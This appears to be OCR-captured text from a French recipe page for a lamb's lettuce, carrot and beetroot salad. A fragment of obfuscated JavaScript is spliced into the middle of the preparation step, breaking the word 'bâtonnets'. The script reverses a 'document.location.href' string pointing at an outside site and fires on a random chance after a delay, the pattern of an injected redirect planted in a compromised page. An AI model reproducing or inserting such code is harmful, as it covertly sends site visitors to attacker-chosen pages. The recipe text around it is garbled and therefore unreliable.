
Rincez, essorez la mâche. Pelez, Coupez-les betteraves en
bâ
tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
tonnets.
Ingrédients
Pour 4 personnes
De la mâche
2 carottes
250 g de betteraves cuites
1 gousse d'ail
1 cuillère à soupe de vinaigre de cidre
1 cuillère à café de cumin en poudre
1 cuillère à café de paprika
2 cuillères à soupe d'huile d'arachide
Sel poivre du moulin